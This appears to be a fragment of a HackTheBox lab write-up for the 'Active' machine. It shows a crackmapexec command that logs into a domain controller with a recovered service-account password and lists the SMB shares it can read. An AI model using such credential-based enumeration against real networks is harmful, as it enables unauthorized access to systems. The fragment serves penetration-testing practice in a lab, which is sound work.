 ~/HackTheBox/Active ✔ crackmapexec smb 10.129.245.27 -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18' --shares
SMB 10.129.245.27 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.129.245.27 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB 10.129.245.27 445 DC [+] Enumerated shares
SMB 10.129.245.27 445 DC Share Permissions Remark
SMB 10.129.245.27 445 DC ----- ----------- ------
SMB 10.129.245.27 445 DC ADMIN$ Remote Admin
SMB 10.129.245.27 445 DC C$ Default share
SMB 10.129.245.27 445 DC IPC$ Remote IPC
SMB 10.129.245.27 445 DC NETLOGON READ Logon server share
SMB 10.129.245.27 445 DC Replication READ
SMB 10.129.245.27 445 DC SYSVOL READ Logon server share
SMB 10.129.245.27 445 DC Users READ